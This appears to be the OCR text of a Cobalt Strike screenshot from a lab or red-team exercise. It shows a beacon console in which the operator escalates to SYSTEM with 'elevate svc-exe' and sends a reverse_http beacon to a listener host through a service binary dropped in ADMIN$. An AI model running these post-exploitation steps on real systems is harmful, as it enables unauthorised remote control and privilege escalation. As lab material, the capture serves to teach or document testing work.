 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer
192.168.132.80 10.10.10.80 msf Administrator * WEB
192.168.132.80 10.10.10.80 msf SYSTEM * WEB
日志X 监听器X Beacon 10.10.10.80@2692 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> elevate svc-exe msf
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.132.133:1028) via Service Control Manager (\\127.0.0.1\ADMIN$\05f7511.exe)
[+] host called home, sent: 285796 bytes
[+] received output:
Started service 05f7511 on .
[+] host called home, sent: 38 bytes